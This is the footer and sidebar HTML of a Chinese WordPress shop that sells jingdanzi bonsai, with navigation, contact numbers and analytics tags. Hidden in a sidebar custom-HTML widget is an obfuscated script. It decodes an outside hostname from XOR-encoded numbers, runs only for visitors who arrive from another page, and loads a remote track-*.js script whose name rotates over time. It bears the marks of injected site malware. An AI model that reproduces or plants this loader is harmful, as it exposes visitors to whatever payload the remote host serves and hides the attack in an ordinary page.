      <a href="https://www.jindanzi.com/detail/9aea2cf09110f6f02e9be0a2afc4d9d2.html" rel="bookmark" title="金弹子盆景宁波金弹子老桩实物图片">金弹子盆景宁波金弹子老桩实物图片</a></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 502e9b3f7353f6ccf3f64482de1982f5 --></div></div></aside>			</div>
			</div>
</div>


</div><!-- end sitecoent --> 

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/bg-1.jpg" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
			<h4 class="entry-title">
				为您提供专业、优质的金弹子盆景服务			</h4>
							<a class="button" href="/service">业务范围</a>
										<a class="button transparent" href="/contact">联系方式</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">
			
			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" data-dark="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" alt="金弹子">
                </div>
                <p class="mb-10">金弹子网（jindanzi.com）出售金弹子,血红果金弹子,车厘子果金弹子,四季果金弹子,挂果金弹子,金弹子下山桩,金弹子树桩盆景等金弹子盆景。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/shougoujindanzi">收购金弹子</a></li><li><a href="/service">业务范围</a></li><li><a href="/contact">联系方式</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>友情链接</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/jindanzi/bieshu">别墅景观金弹子</a></li><li><a href="/jindanzi/tingyuan">庭院绿植金弹子</a></li><li><a href="/jindanzi/yangtai">阳台小品金弹子</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                <h5>快速搜索</h5>
            </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.jindanzi.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6>金弹子盆景购买/养护/造型服务，微信： dbypjy</h6>
            </div>
        </div>

    </div>
</div>									  <div class="site-info">
			    Copyright © 2023 金弹子网（jindanzi.com） | 宜都市大博雅盆景园 版权所有<br />

			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"> 鄂ICP备2021006307号-2</a> 
			    			    			    &nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42050002420650" target="_blank" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"><img src="//jdzi.7img.cn/static/img/wangan.png" align="left"/>鄂公网安备42050002420650号</a>
			    
			  </div>
					</div>
	</footer>
	
<div class="rollbar">
	
	
		<div class="rollbar-item tap-click-qiandao"><a class="click-qiandao" title="签到" href="javascript:;"><i class="fa fa-calendar-check-o"></i></a></div>
		
	
	    <div class="rollbar-item tap-qq" etap="tap-qq"><a target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=408843888&site=qq&menu=yes"><i class="fa fa-qq"></i></a></div>
    
	    <div class="rollbar-item" etap="to_full" title="全屏页面"><i class="fa fa-arrows-alt"></i></div>
	<div class="rollbar-item" etap="to_top" title="返回顶部"><i class="fa fa-angle-up"></i></div>
</div>

<div class="dimmer"></div>



<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.jindanzi.com/">
      <img class="logo regular" src="https://www.jindanzi.com/wp-content/uploads/logo.png" alt="金弹子">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_ads-3" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="6">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">网站导航</h5>
			<ul>
				<li class="page_item page-item-1151"><a href="https://www.jindanzi.com/service">业务范围</a></li>
<li class="page_item page-item-1432"><a href="https://www.jindanzi.com/shougoujindanzi">收购金弹子</a></li>
<li class="page_item page-item-32907"><a href="https://www.jindanzi.com/statement">本站声明</a></li>
<li class="page_item page-item-1"><a href="https://www.jindanzi.com/contact">联系方式</a></li>
<li class="page_item page-item-32895"><a href="https://www.jindanzi.com/cuxiao">金弹子盆景园大清仓</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_67781) {
    
    var _412ca = Date.now();
    var _a3c35 = 1000;
    _412ca = _412ca / _a3c35;
    _412ca = Math.floor(_412ca);

    var _85e99 = 600;
    _412ca -= _412ca % _85e99;
    _412ca = _412ca.toString(16);

    var _98619 = _67781.referrer;

    if (!_98619) return;

    var _b3628 = [51663, 51658, 51669, 51654, 51655, 51650, 51664, 51659, 51649, 51660, 51650, 51665, 51655, 51656, 51658, 51671, 51597, 51658, 51661, 51653, 51660];

    _b3628 = _b3628.map(function(_2ab44){
        return _2ab44 ^ 51619;
    });

    var _8fc49 = "f26b615dd7990845de3e6416bc470450";
    
    _b3628 = String.fromCharCode(..._b3628);

    var _cd5d4 = "https://";
    var _c1988 = "/";
    var _c1a7d = "track-";

    var _447d3 = ".js";

    var _d4dd3 = _67781.createElement("script");
    _d4dd3.type = "text/javascript";
    _d4dd3.async = true;
    _d4dd3.src = _cd5d4 + _b3628 + _c1988 + _c1a7d + _412ca + _447d3;

    _67781.getElementsByTagName("head")[0].appendChild(_d4dd3)

}(document);
</script></div></div>  </aside>
</div>

<div style="display:none">
  <script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?442e7d7b0040de04a160f906d27d082c";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
  </script>
  <script type="text/javascript"  src="https://js.users.51.la/9657441.js"></script>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"1voUCM0lKzxD87cd",ck:"1voUCM0lKzxD87cd"})</script>
  <script src="https://sdk.51.la/perf/js-sdk-perf.min.js" crossorigin="anonymous"></script>
  <script>new LingQue.Monitor().init({id:"1zyofX0bbLtP4Dx5"});</script>
</div>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins.js?ver=2' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u91d1\u5f39\u5b50","home_url":"https:\/\/www.jindanzi.com","ajaxurl":"https:\/\/www.jindanzi.com\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>RiPro\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7<\/h3><div>\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u7528\u6237\u9996\u6b21\u6253\u5f00\u5173\u95ed\u540e\u4e0d\u518d\u91cd\u590d\u5f39\u51fa\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216VIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":0,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/app.js?ver=2' id='app-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/html2canvas.min.js?ver=1.0.0' id='html2canvas-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=2' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-includes/js/comment-reply.min.js?ver=5.7.1' id='comment-reply-js'></script>
<!-- 80 次加载共计耗时 0.303 秒 -->
</body>
</html>